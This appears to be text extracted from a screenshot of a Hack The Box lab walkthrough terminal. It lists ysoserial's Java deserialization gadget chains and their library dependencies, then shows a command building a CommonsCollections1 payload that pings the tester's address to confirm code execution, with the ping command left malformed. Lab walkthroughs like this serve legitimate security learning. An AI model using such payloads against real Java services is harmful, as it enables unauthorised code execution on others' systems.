 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:09
root@gibson
File Edit View Search Terminal Help
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commo
ns-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.inte
rceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, co
mmons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
[★]$ java -jar ~/Downloads/ysoserial-master-30099844c6-1.jar CommonsCollections1 'ping -c 10.10.14.3
[0] 0:bash 1:SOCAT- 2:bash*Z "parrot" 15:09 05-Aug-20